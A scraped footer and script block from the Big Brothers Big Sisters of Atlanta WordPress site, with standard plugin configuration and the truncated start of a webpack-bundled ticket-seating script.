	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-12997 size-full" src="https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color.png" alt="charity navigator 4 star" itemprop="image" height="2000" width="2000" title="charity navigator Four-Star Rating Badge - Full Color" srcset="https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color.png 2000w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-300x300.png 300w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-1080x1080.png 1080w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-150x150.png 150w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-768x768.png 768w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-1536x1536.png 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bcf6851bf936 fl-col-bg-color fl-col-small" data-node="5bcf6851bf936">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5bcf6851bf466" data-node="5bcf6851bf466">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/BBBSatl/" target="_blank" rel="noopener" >
							<i class="fa fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/bbbsatl/" target="_blank" rel="noopener" >
							<i class="fa fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/bbbsatl" target="_blank" rel="noopener" >
							<i class="fa fa-twitter-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/bbbsatl/" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f287167359ec fl-col-bg-color fl-col-small" data-node="5f287167359ec">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5f2872c341299" data-node="5f2872c341299">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h4 style="text-align: center;">SUBSCRIBE TO OUR NEWSLETTER →</h4>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f2d6a96d26b0 fl-col-bg-color fl-col-small" data-node="5f2d6a96d26b0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5f28716734fa2" data-node="5f28716734fa2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- Begin VR Signup Form -->
<form class="vr-signup-form" id="vr-signup-form-41781441857285">
<div class="vr-field">
<label>First Name</label>
<input type="text" name="first_name">
</div>
<div class="vr-field">
<label>Last Name</label>
<input type="text" name="last_name">
</div>
<div class="vr-field">
<span class="vr-required">*</span><label>Email Address</label>
<input type="email" name="email_address" required>
</div>
<div class="vr-submit">
<div class="vr-notice"></div>
<input type="submit" value="Sign Up">
</div>
</form>
<link media="all" rel="stylesheet" type="text/css" href="https://vr2.verticalresponse.com/signup_forms/signup_forms.embedded-2.css">
<script type="text/javascript" src="https://vr2.verticalresponse.com/signup_forms/signup_forms.embedded-2.js"></script>
<script type="text/javascript">if (typeof VR !== "undefined" && typeof VR.SignupForm !== "undefined") { new VR.SignupForm({ id: "41781441857285", element: "vr-signup-form-41781441857285", endpoint: "https://vr2.verticalresponse.com/se/", embeddable: "true", redirect_url: "", submitLabel: "Submitting...", invalidEmailMessage: "Invalid email address", generalErrorMessage: "An error occurred", notFoundMessage: "Sign up form not found", successMessage: "Success!", nonMailableMessage: "Nonmailable address"}); }</script>
<!-- End VR Signup Form --></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bc1f95500723 fl-col-bg-color fl-col-small" data-node="5bc1f95500723">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bc8ed69c8fc8" data-node="5bc8ed69c8fc8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/about">ABOUT US</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/financials/">FINANCIALS</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/careers/">CAREERS</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/about/">CONTACT</a></span></h4>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bc8edda86ae7 fl-col-bg-color fl-col-small" data-node="5bc8edda86ae7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bc8edcd25db6" data-node="5bc8edcd25db6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/biggertogether">CORPORATE PARTNERSHIPS</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/be-a-big/">VOLUNTEER</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/get-a-big/">ENROLL A CHILD</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/donate/">GIVE</a></span></h4>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5bc1f9e26e967" data-node="5bc1f9e26e967">
			<div class="fl-col fl-node-5bc1f9e26f398 fl-col-bg-color" data-node="5bc1f9e26f398">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bc1ead538046" data-node="5bc1ead538046">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">© 2022 BBBSATL. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'ar,zh-CN,zh-TW,en,fr,de,hi,ja,pt,ru,es', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script><script data-cfasync="false"> var dFlipLocation = "https://bbbsatl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script src="https://bbbsatl.org/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.4.3" id="imagesloaded-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.4.3" id="jquery-throttle-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.8.4.3" id="jquery-waypoints-js"></script>
<script src="https://bbbsatl.org/wp-content/uploads/bb-plugin/cache/b3cc340dbd14e5bda5d9ec0357deb9f2-layout-bundle.js?ver=2.8.4.3-1.3.3.1" id="fl-builder-layout-bundle-b3cc340dbd14e5bda5d9ec0357deb9f2-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.42" id="dflip-script-js"></script>
<script src='https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script src="https://bbbsatl.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script src="https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/tribe-common.min.js?ver=6.3.0" id="tribe-common-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/tec-a11y-dialog.min.js?ver=6.3.0" id="tec-a11y-dialog-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/dialog.min.js?ver=6.3.0" id="tribe-dialog-js-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/event-tickets/src/resources/js/app/vendor-babel.min.js?ver=5.16.0" id="tec-tickets-vendor-babel-js"></script>
<script src="https://bbbsatl.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bbbsatl.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="tec-tickets-seating-utils-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.utils = Object.assign(window.tec.tickets.seating.utils || {}, {"links":{"layouts":"https:\/\/bbbsatl.org\/wp-admin\/admin.php?page=tec-tickets-seating&tab=layouts","layout-edit":"https:\/\/bbbsatl.org\/wp-admin\/edit.php?post_type=post&page=tec-tickets-seats&post_id=78"},"localizedStrings":{"capacity-form":{"general-admission-label":"General Admission","seat-option-label":"Assigned Seating","event-layouts-select-placeholder":"Choose Seat Layout","view-layouts-link-label":"View layouts","seat-types-select-placeholder":"Choose seat type","seat-types-loading-msg":"Loading seat types","event-layouts-capacity-info":"Capacity is defined by seat layout options.","seat-layout-label":"Seat Layout","no-layouts-available":"No active Seat Layouts.","no-layouts-available-info":"You must create a Seat Layout to use this feature.","no-layouts-available-link-label":"Go to Seat Layouts"},"capacity-table":{"seats-row-label":"Assigned Seating"},"dashboard":{"seats-action-label":"Seats"},"maps":{"delete-confirmation":"Are you sure you want to delete this map?","delete-failed":"Failed to delete the map."},"layouts":{"add-failed":"Failed to add the new layout.","edit-confirmation":"This layout is associated with {count} events. Changes will impact all existing events and may affect the seating assignment of active ticket holders.","delete-confirmation":"Are you sure you want to delete this layout? This cannot be undone.","delete-failed":"Failed to delete the layout."},"service-errors":{"bad-service-response":"Bad service response","missing-request-parameters":"Missing request parameters","invalid-site-parameter":"Invalid site parameter","invalid-expire-time-parameter":"Invalid expire time parameter","missing-ephemeral-token":"Ephemeral token not found in response","site-not-found":"Site not found","ephemeral-token-store-error":"Ephemeral token store error","site-not-authorized":"Site not authorized"}}});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/utils.js?ver=5.16.0" id="tec-tickets-seating-utils-js"></script>
<script id="tec-tickets-seating-ajax-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.ajax = Object.assign(window.tec.tickets.seating.ajax || {}, {"ajaxUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin-ajax.php","ajaxNonce":"306b66875c","ACTION_INVALIDATE_MAPS_LAYOUTS_CACHE":"tec_tickets_seating_service_invalidate_maps_layouts_cache","ACTION_INVALIDATE_LAYOUTS_CACHE":"tec_tickets_seating_service_invalidate_layouts_cache","ACTION_DELETE_MAP":"tec_tickets_seating_service_delete_map","ACTION_DELETE_LAYOUT":"tec_tickets_seating_service_delete_layout","ACTION_ADD_NEW_LAYOUT":"tec_tickets_seating_service_add_layout","ACTION_POST_RESERVATIONS":"tec_tickets_seating_post_reservations","ACTION_CLEAR_RESERVATIONS":"tec_tickets_seating_clear_reservations","ACTION_DELETE_RESERVATIONS":"tec_tickets_seating_delete_reservations","ACTION_FETCH_ATTENDEES":"tec_tickets_seating_fetch_attendees","ACTION_GET_SEAT_TYPES_BY_LAYOUT_ID":"tec_tickets_seating_get_seat_types_by_layout_id","ACTION_SEAT_TYPES_UPDATED":"tec_tickets_seating_seat_types_updated","ACTION_SEAT_TYPE_DELETED":"tec_tickets_seating_seat_type_deleted","ACTION_RESERVATIONS_UPDATED_FROM_SEAT_TYPES":"tec_tickets_seating_reservations_updated_from_seat_types","ACTION_RESERVATION_CREATED":"tec_tickets_seating_reservation_created","ACTION_RESERVATION_UPDATED":"tec_tickets_seating_reservation_updated","ACTION_EVENT_LAYOUT_UPDATED":"tec_tickets_seating_event_layout_updated"});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/ajax.js?ver=5.16.0" id="tec-tickets-seating-ajax-js"></script>
<script id="tec-tickets-seating-service-bundle-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = Object.assign(window.tec.tickets.seating || {}, {"service":{"baseUrl":"https:\/\/seating.theeventscalendar.com","mapsHomeUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin.php?page=tec-tickets-seating&tab=maps","layoutsHomeUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin.php?page=tec-tickets-seating&tab=layouts","associatedEventsUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin.php?page=tec-tickets-seating-events"}});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/service.js?ver=5.16.0" id="tec-tickets-seating-service-bundle-js"></script>
<script id="tec-tickets-seating-currency-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.currency = Object.assign(window.tec.tickets.seating.currency || {}, {"symbol":"$","position":"prefix","decimalSeparator":".","decimalNumbers":2,"thousandSeparator":","});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/currency.js?ver=5.16.0" id="tec-tickets-seating-currency-js"></script>
<script id="tec-tickets-seating-session-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.frontend = window.tec.tickets.seating.frontend || {};
window.tec.tickets.seating.frontend.session = Object.assign(window.tec.tickets.seating.frontend.session || {}, {"ajaxUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin-ajax.php","ajaxNonce":"6dcc9483f5","ACTION_START":"tec_tickets_seating_timer_start","ACTION_SYNC":"tec_tickets_seating_timer_sync","ACTION_INTERRUPT_GET_DATA":"tec_tickets_seating_timer_interrupt_get_data"});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/frontend/session.js?ver=5.16.0" id="tec-tickets-seating-session-js"></script>
<script id="tec-tickets-seating-frontend-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.frontend = window.tec.tickets.seating.frontend || {};
window.tec.tickets.seating.frontend.ticketsBlock = Object.assign(window.tec.tickets.seating.frontend.ticketsBlock || {}, {"objectName":"dialog_obj_tec-tickets-seating-seat-selection-modal","modalId":"tec-tickets-seating-seat-selection-modal","seatTypeMap":[],"labels":{"oneTicket":"1 Ticket","multipleTickets":"{count} Tickets"},"providerClass":"Tribe__Tickets__RSVP","postId":78,"ajaxUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin-ajax.php","ajaxNonce":"306b66875c","ACTION_POST_RESERVATIONS":"tec_tickets_seating_post_reservations","ACTION_CLEAR_RESERVATIONS":"tec_tickets_seating_clear_reservations"});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/frontend/ticketsBlock.js?ver=5.16.0" id="tec-tickets-seating-frontend-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
</script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.4.3" id="jquery-magnificpopup-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://bbbsatl.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://bbbsatl.org/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.9" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://bbbsatl.org/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bbbsatl.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bbbsatl.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/service.js?ver=5.16.0
body_size: 8102
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
